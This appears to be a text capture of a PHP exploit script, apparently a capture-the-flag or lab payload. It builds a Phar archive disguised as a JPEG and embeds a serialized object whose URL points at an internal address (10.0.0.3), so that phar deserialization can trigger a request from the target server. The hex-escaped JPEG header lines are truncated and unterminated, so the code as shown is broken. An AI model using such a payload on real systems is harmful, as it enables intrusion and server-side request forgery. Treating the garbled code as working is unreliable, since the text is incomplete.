 1 <?php
2 class Main {
3 public $url='http://10.0.0.3';
4 public function curl($url)
5 {
6 $ch = curl_init();
7 curl_setopt($ch, option: CURLOPT_URL, $url);
8 curl_setopt($ch, option: CURLOPT_RETURNTRANSFER, value: true);
9 $output = curl_exec($ch);
10 curl_close($ch);
11 return $output;
12 }
13 }
14
15 $jpeg_header_size =
16 "\xff\xd8\xff\xe0\x00\x10\x4a\x46\x49\x46\x00\x01\x01\x01\x00\x48\x00\x48\x
17 "\x43\x72\x65\x61\x74\x65\x64\x20\x77\x69\x74\x68\x20\x47\x49\x4d\x50\xff\x
18 "\x02\x03\x02\x02\x03\x03\x03\x03\x04\x03\x03\x04\x05\x08\x05\x05\x04\x04\x
19 "\x15\x0c\x0f\x17\x18\x16\x14\x18\x12\x14\x15\x14\xff\xdb\x00\x43\x01\x03\x
20 "\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x14\x
21 "\xff\xc4\x00\x15\x00\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
22 "\x01\x00\x02\x10\x03\x10\x00\x00\x01\x95\x00\x07\xff\xc4\x00\x14\x10\x01\x
23 "\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\x
24 "\xff\xda\x00\x08\x01\x02\x01\x01\x3f\x01\x1f\xff\xc4\x00\x14\x10\x01\x00\x
25 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x
26 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xff\xda\x00\x
27 "\x00\x08\x01\x02\x01\x01\x3f\x10\x1f\xff\xc4\x00\x14\x10\x01\x00\x00\x00\x
28
29 $phar = new Phar( fname: "phar3.phar");
30 $phar->startBuffering();
31 $phar->addFromString( localname: "test.txt", contents: "test");
32 $phar->setStub( stub: $jpeg_header_size." __HALT_COMPILER(); ?>");
33 $o = new Main();
34 $phar->setMetadata($o);
35 $phar->stopBuffering();
36